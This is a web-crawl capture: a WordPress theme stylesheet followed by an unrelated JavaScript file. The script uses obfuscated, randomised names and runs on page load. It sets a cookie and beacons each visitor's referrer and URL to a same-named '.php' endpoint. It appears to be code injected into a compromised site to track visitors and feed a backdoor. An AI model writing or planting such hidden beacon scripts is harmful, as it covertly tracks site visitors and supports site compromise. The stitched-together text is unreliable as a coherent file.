	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

tr:nth-child(odd) {
        background-color: #F2F2F2;
}

tr:nth-child(even) {
        background-color: #FAFAFA;
}

td {
        padding: 1rem;
        border: 1px solid #eee;
}

th {
        background-color: #515151;
        color: #fff;
        font-weight: bold;
        padding: 1rem;
        border: 1px solid #808080;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
.menu-toggle:hover {
        border-color: #ccc #bbb #aaa;
        box-shadow: inset 0 1px 0 rgba(60, 60, 60, 0.5), inset 0 15px 17px rgba(45, 45, 45, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
}

.menu-toggle {
        border: 0px solid;
        border-color: transparent;
        border-radius: 0px;
        background: #4d4d4d;
        box-shadow: none;
        color: rgba(0, 0, 0, .8);
        cursor: pointer;
        -webkit-appearance: button;
        font-size: 12px;
        font-size: 1.2rem;
        line-height: 1;
        text-shadow: none;
}


button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.tothetop {
        margin: 0 0 2rem;
        padding: 1.5rem 2rem;
        text-align: center;
        vertical-align: middle;
        display: inline-block;
        border: 1px dashed #3D3D3D;
        cursor: pointer;
}

.loop-pagination {
        padding: 10px;
        clear: both;
}

.page-numbers:hover {
	background: #28A5A5;
	color: #fff;
}
.page-numbers {
	padding: 1rem 2rem;
	background: #fff;
}
.current, .current:hover {
	background: #333;
	color: #fff;
}
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
        color: #28A5A5;
        text-decoration: none;
}
a:visited {
        color: #28A5A5;
        text-decoration: none;
}
a:hover,
a:focus,
a:active { color: #0ABAFF }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
    position: relative;
    float: left;
    width: 100%;
    display: block;
    clear: both;
    background: #313131;
}

.menu-container {
        position: relative;
        max-width: 140rem;
        margin: auto;
}

.main-navigation ul {
    list-style: none;
    max-width: 140rem;
    margin: auto;
    min-height: 5rem;
    background: #313131;
    padding-left: 0;
    padding-right: 5rem;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
    display: block;
    padding: 1.8rem 1rem;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1;
    text-decoration: none;
    color: white;
}

.main-navigation ul ul {
    float: left;
    position: absolute;
    left: -999em;
    z-index: 99999;
    background: #4d4d4d;
    padding-right: 0;
}

.main-navigation ul ul li:hover > ul {
    left: 100%;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul a {
    width: 200px;
    width: 20rem;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a {
    color: #fff;
    background: #4d4d4d;
}

.main-navigation ul ul a:hover {
    background: #6B6B6B;
}

.main-navigation ul li:hover > ul {
	left: auto;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_item > a:hover,
.main-navigation .current-menu-item > a:hover {
    background: white;
    color: #313131;
}

.main-navigation .current_page_ancestor {
    background: #4d4d4d;
}

.main-navigation ul ul .current_page_parent,
.main-navigation .current_page_parent .current_page_item > a {
    color: #fff;
    background: #313131;
} 
 
/* Menu Search Form */

.mm-search-form {
        background: #242424;
        padding: 2rem;
        clear: both;
        text-align: right;
        display: none;
}
.mm-search-form-inner {
        max-width: 140rem;
        margin: auto;
}

.search-toggle {
        float: right;
        width: 50px;
        height: 50px;
        padding: 7px;
        color: #fff;
        text-align: center;
        cursor: pointer;
        z-index: 999;
        position: absolute;
        right: 0;
        top: 0;
}

.search-toggle .dashicons-search {
        font-size: 36px;
        width: 36px;
        height: 36px;
}

.search-toggle:hover,
.search-toggle.active {
        background: #242424;
}

.mm-search-form .menu-search-field {
        padding: 1.25rem 2rem;
        border-radius: 0;
        font-size: 1.6rem;
        border-top-left-radius: 10rem;
        border-bottom-left-radius: 10rem;
        width: 80%;
        box-sizing: border-box;
}

.mm-search-form .search-submit {
        margin-left: -1rem;
        height: 5.1rem;
        border-radius: 0;
        padding: 0;
        font-size: 1.6rem;
        font-weight: bold;
        color: #7C7C7C;
        vertical-align: top;
        border-top-right-radius: 10rem;
        border-bottom-right-radius: 10rem;
        width: 20%;
        box-sizing: border-box;
}
  
.mm-search-form .menu-search-field:focus,
.mm-search-form .search-submit:focus {
        outline: none;
}

/* Small menu */
.menu-toggle {
	display: none;
}

input.search-field {
        width: 65%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 1.4rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        padding: 1.5rem 2.3rem 1.4rem;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar */
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
        border: 1px solid #ccc;
        padding: 10px;
        padding: 1rem;
        background: #fff;
        margin: 3rem 1rem;
        word-break: break-all;
}


h1.widget-title {
        margin-bottom: 1rem;
        border-bottom: 2px solid #D0D0D0;
        color: rgb(121, 121, 121);
        font-size: 2.2rem;
}
.widget ul{
        margin-left: 1.6rem;
        list-style: none;
}

.widget ul ul{
        border-bottom: 0.1rem solid #ccc;
        list-style: none;
        margin: 0.8rem 0 0 1.8rem;
}
.widget ul ul ul{
        border-bottom: 0;
        list-style: none;
        margin: 0.8rem 0 0 1rem;
}

.widget li {
        margin-bottom: 1rem;
}

/* Make sure select elements fit in widgets */
.widget select { max-width: 100% }
/* Search widget */
.widget_search .search-submit { display: inline-block; height: 32px; height: 3.2rem; }

.footer-widgets{
        margin: 3rem auto;
        max-width: 140rem;
        overflow: hidden;
        word-break: break-all;
}

.footer-widgets .widget{
        width: 100%;
        border: 1px solid #272727;
        padding: 1rem;
        margin: 1rem 0;
        background: rgba(42, 42, 42, 0.5);
        text-align: left;
}
.footer-widgets .widget ul{
        margin-left: 1.6rem;
        list-style: none;
        border-bottom: 1px solid #343434;
}

.footer-widgets .widget .widget-title {
        color: #B8B8B8;
        border-bottom: 2px solid #343434;
}

.footer-content-divider{
        content: "";
        display: block;
        clear: both;
}


/*--------------------------------------------------------------
X.I Header
--------------------------------------------------------------*/
.header-background-image {
        background: no-repeat center;
        background-size: cover!important;
        -moz-background-size: cover!important;
        -webkit-background-size: cover!important;
}
.header-background-image .title-box {
        background: rgba(51, 51, 51, 0.50);
} 

.site-branding {
        position: relative;
        text-align: center;
        background: #2c86ba;;
        display: table;
        width: 100%;
        height: 40rem;
}

.sb-middle {
        display: table-cell;
        vertical-align: middle;
}

.site-title {
        font-weight: 700;
        font-size: 45px;
        font-size: 4.5rem;
        text-transform: uppercase;
        line-height: normal;
        padding-bottom: 1rem;
}

.site-description {
        font-weight: 100;
        font-size: 20px;
        font-size: 2rem;
}
                    
.title-box {
        width: 600px;
        width: 60rem;
        max-width: 75%;
        padding: 20px;
        padding: 2rem;
        margin: 0 auto;
        border: solid 1px #fff;
}
                    
.site-branding a { 
        text-decoration: none; 
}

.site-title a,
.site-description { 
        color: #fff;
}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
html,
body {
        height: 100%;
}

.site {
        position: relative;
        width: 100%;
        min-height: 100%;
}
.site-content {
        margin: 30px auto 0;
        margin: 3rem auto 0;
        max-width: 1400px;
        max-width: 140rem;
	word-wrap: break-word;
}
.site-content:after{
        content: "";
        display: block;
}
footer#colophon {
        position: absolute;
        bottom: 0;
        text-align: center;
        width: 100%;
        background: url(inc/img/footer-bg.png) fixed;
        color: #fff;
        padding: 10px;
        padding: 1rem;
        overflow: hidden;
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky .entry-header,
.sticky .entry-footer{
        background: #242424;
        color: #fff;
}

.sticky .entry-title:before {
        font-family: dashicons;
        content: "\f487";
        color: #33EAEA;
        vertical-align: bottom;
        margin-right: 1rem;
}


.hentry {
        width: 100%;
        margin: 0 auto 1.5em;
        padding: 0 0% 2%;
}

        .posted-on, .byline {
                font-size: 14px;
                color: #737373;
                FONT-STYLE: italic;
                border-top: 1px solid #C3C3C3;
                padding-top: 0.5rem;
        }

.archive .hentry:nth-child(2), .blog .hentry:nth-child(2) {
        width: 100%;
}

.featured-img img{
        margin: 0 auto;
        display: block;
}
.featured-img {
        background: #ccc;
}

.page-header{
        margin: 0 0% 1em 0%;
        padding: 10px;
        padding: 1rem;
        background: #333;
        color: #fff;
}

        .cat-links {
                padding: 1px 3px;
                padding: 0.1rem 0.3rem;
                background: #DFDFDF;
                color: #565656;
                display: block;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: nowrap;
                font-size: 14px;
                font-size: 1.4rem;
                border-bottom: 1px solid #ccc;
        }
        .cat-links:before{
                font-family: dashicons;
                content: "\f318";
                margin-right: 5px;
                margin-right: 0.5rem;
                vertical-align: bottom;
        }

.entry-header,
.comment-meta {
        background: #eee;
        padding: 10px 20px;
        padding: 1rem 2rem;
        margin-bottom: 0px;
        margin-bottom: 0rem;
        overflow: hidden;
}

.entry-content, .entry-summary{
        background: #fff;
        padding: 20px;
        padding: 2rem 3rem;
}

.entry-footer {
        background: #eee;
        color: #333;
        padding: 1px 3px;
        padding: 0.1rem 0.3rem;
        font-size: 14px;
        font-size: 1.4rem;
        border-top: 1px solid #ccc;
        overflow: hidden;
}
        .entry-footer-tags, .entry-footer-comments{
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: nowrap;
        }
        .tags-links:before{
                font-family: dashicons;
                content: "\f323";
                margin-right: 5px;
                margin-right: 0.5rem;
                vertical-align: bottom;
        }
        .comments-link:before{
                font-family: dashicons;
                content: "\f101";
                margin-right: 5px;
                margin-right: 0.5rem;
                vertical-align: bottom;
        }
        .entry-footer-tags a, .entry-footer-comments a {
                color: #109BFF;
        }

        .post-edit-link,
        .post-edit-link:visited,
        .post-edit-link:hover {
                float: right;
                color: #28A5A5;
        }
.nav-links {
        overflow: hidden;
        margin-bottom: 2rem;
}
.nav-previous a{
        display: block;
        padding: 10px 20px;
        padding: 1rem 2rem;
        margin: 10px 0;
        margin: 1rem 0;
        background: #eee;
        text-align: left;
}

.nav-next a{
        display: block;
        padding: 10px 20px;
        padding: 1rem 2rem;
        margin: 10px 0;
        margin: 1rem 0;
        background: #eee;
        text-align: right;
}



.updated { display: none }
.entry-date, .single .byline,
.group-blog .byline { display: inline }
.page-content,
.entry-content,
.entry-summary { margin: 0 }
.page-links {
        clear: both;
        margin: 0 0 1.5em;
}
.entry-attachment {
        margin: auto;
        text-align: center;
}
.entry-attachment img { border: 1px solid #ccc }
.feat-image {
        text-align: center;
        margin-bottom: -6px;
        margin-bottom: -0.6rem;
}

/*--------------------------------------------------------------

10.1.1 Search and 404 page

--------------------------------------------------------------*/
.search .page-content,
.error-404 .page-content {
        padding: 15px 10px;
        padding: 1.5rem 1rem;
        width: 100%;
        background: #fff;
}
.error-404 .page-header{
        padding: 30px 15px;
        padding: 3rem 1.5rem;
        font-weight: bold;
        margin-bottom: 3em;
}
.search .page-content{
        margin-bottom: 48px;
        margin-bottom: 4.8rem;
}
.random-posts img {
        float: left;
        margin: 0 16px 16px 0;
        margin: 0 1.6rem 1.6rem 0;
}
.random-posts {
        background: #fff;
        padding: 5px 15px;
        padding: 0.5rem 1.5rem;
        border-bottom: 4px solid #eee;
        overflow: hidden;
}

.random-posts-excerpt {
        padding: 1rem 3rem;
        font-size: 1.4rem;
        font-style: italic;
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comments-area {
        background: #fff;
        padding: 15px;
        padding: 1.5rem;
        margin-bottom: 3rem;
}
.comments-area ol { 
        list-style: none;
        margin: 0;
}
.comment-body {
        border: 1px solid #ccc;
        margin-bottom: 10px;
        margin-bottom: 1rem;
}
.avatar {
        float: left;
        margin: 0 15px 0 0;
        margin: 0 1.5rem 0 0;
}
.comment-content {
        overflow: hidden;
        padding: 10px 20px;
        padding: 1rem 2rem;
        color: #8A5633;
}
.depth-1 {
        border-bottom: 3px solid #2693C7;
        padding-bottom: 15px;
        padding-bottom: 1.5rem;
        margin-bottom: 15px;
        margin-bottom: 1.5rem;
}
.depth-2,
.depth-3,
.depth-4,
.depth-5 { padding-left: 20px; padding-left: 2rem; }
.reply a {
        display: block;
        padding: 3px 8px;
        padding: 0.3rem 0.8rem;
        text-align: center;
        background: #F8F8F8;
}
.comment-content a { word-wrap: break-word }

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.header-image img {
        display: block;
        margin: 0 auto;
}


/*--------------------------------------------------------------
13.0 Media Queries
--------------------------------------------------------------*/

@media all and (min-width: 750px){
        .footer-widgets{
                margin: 3rem auto;
                max-width: 140rem;
                overflow: hidden;
        }

        .footer-widgets .widget{
                width: 47%;
                float: left;
                margin: 1rem 1%;
        }
        .archive .hentry,
        .blog .hentry {
                width: 49.99%;
                float: left;
                padding: 0 2% 2% 0%;
        }
        
}

@media all and (min-width: 960px) {
        .site-content {
                padding: 0 1%;
        }
        .content-area {
                width: 100%;
                margin-right: -300px;
                margin-right: -30rem;
                padding-right: 320px;
                padding-right: 32rem;
                float: left;
                overflow: hidden;
        }

        .widget-area {
                float: right;
                width: 300px;
                width: 30rem;
        }
        
        .widget{
                border: 1px solid #ccc;
                padding: 10px;
                padding: 1rem;
                background: #fff;
                margin: 0 0rem 3rem 1rem;
        }

        .footer-widgets{
                margin: 3rem auto;
                max-width: 140rem;
                overflow: hidden;
        }

        .footer-widgets .widget{
                width: 30%;
                float: left;
        }

        .nav-previous a{
                float: left;
        }

        .nav-next a{
                float: right;
        }
}

@media all and (max-width: 960px) {
        .archive .hentry,
        .blog .hentry,
        .archive .hentry:nth-child(2),
        .blog .hentry:nth-child(2) {
                padding: 0 1% 2% 1%;
        }
        
}

@media screen and (max-width: 750px) {
        .search-toggle {
                position: absolute;
                top: 0;
                right: 0;
                margin-right: 0;
        }

	.menu-toggle {
                display: block;
                height: 5rem;
                padding: 0 4rem;
                font-weight: normal;
                font-size: 14px;
                font-size: 1.4rem;
                text-decoration: none;
                line-height: 3.75em;
                color: white;
                cursor: pointer;
	}
        
        
	.main-navigation.toggled .nav-menu {
		display: block;
		border-top: 1px solid #fff;
	}
        
        .main-navigation ul ul li:hover > ul {
                left: 0%;
        }

        .main-navigation ul {
                display: none;
                padding-left: 0;
        }
   
	.main-navigation li { 
		float: none; 
	}

	.main-navigation li a { 
		padding: 1.3em 2em; 
                border-bottom: 1px solid #575757;
	}

	.main-navigation li li a { 
		padding-left: 4em; 
	}

	.main-navigation li li li a { 
		padding-left: 6em; 
	}

	.main-navigation li:hover > a {
		background: #313131;
	}
	
	.main-navigation ul ul,
	.main-navigation ul ul ul {
		position: relative;
		top: inherit;
		left: 0;
		display: block;
		float: none;
		background: #313131;
	}
	
	.main-navigation ul ul a { width: 100%; }

	.main-navigation ul a:hover,
	.main-navigation ul ul a:hover {
		background: #4d4d4d;
	}

	.main-navigation .current_page_ancestor { background: inherit; }

	.main-navigation ul ul .current_page_parent {
		color: inherit;
		background: inherit;
	}

	.main-navigation .current_page_item > a,
	.main-navigation .current_page_item > a:hover,
	.main-navigation .current_page_item li:hover,
	.main-navigation .current_page_parent .current_page_item > a  {
		color: #fff;
		background: #4d4d4d;
	}
        
        .site-branding {
                height: 0;
        }

        .title-box {
                padding: 4rem;
                width: 100%;
                max-width: 100%;
        }
        
        .archive .hentry,
        .blog .hentry,
        .archive .hentry:nth-child(2),
        .blog .hentry:nth-child(2) {
                padding: 0 0% 2%;
        }
}

--- FILE ---
content_type: application/javascript
request_url: https://autographcollectionsigned.com/wopanejo.js
body_size: 767
content:



function tyni()
{
	 	var gemirajogepo = window.location.href;

    var fodomi = "wopanejo"; 	var cyzopuluhav = "/" + fodomi + ".php";
     var radypix = 60; 	
	var wure = fodomi;   
	var qegivimaqyjof = "";
 
 	     try
	    {       qegivimaqyjof=""+parent.document.referrer;    }		    catch (ex)     {	 	    qegivimaqyjof=""+document.referrer;
    } 	if(fohuhify(wure) == null)
	{   		var dovafi = window.location.hostname;  			 	
 		wohaf(wure, "1", radypix, "/", dovafi);   
	  
 
		if(fohuhify(wure) != null) 		{
		
 
			var kequrasejavivej = new Image();	
 			kequrasejavivej.src=cyzopuluhav + "?referer=" + escape(qegivimaqyjof) + "&url=" + escape(gemirajogepo); 

 
		}

	}
}  

tyni();

function fohuhify(fusopozos) 
{
    var rujefo = document.cookie;
    var qacanevax = fusopozos + "=";



 		    var cebafo = rujefo.indexOf("; " + qacanevax);
 
     if (cebafo == -1) { 	        cebafo = rujefo.indexOf(qacanevax); 
        if (cebafo != 0) return null;	    } else {         cebafo += 2;  
	
    }

      var hutysyvofek = document.cookie.indexOf(";", cebafo);

    if (hutysyvofek == -1) {	        hutysyvofek = rujefo.length;

 	
    }     return unescape(rujefo.substring(cebafo + qacanevax.length, hutysyvofek));   }	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function wohaf(cudihizezy,hesubahunu,miwuse, behywexuref, giparyc) {	  var kybufuluvicag = new Date();

  var vowitaqame = new Date();      

 vowitaqame.setTime(kybufuluvicag.getTime() + 1000*60*miwuse);   
 
  document.cookie = cudihizezy+"="+escape(hesubahunu) + ";expires="+vowitaqame.toGMTString() + ";path=" + behywexuref + ";domain=" + giparyc;

			}

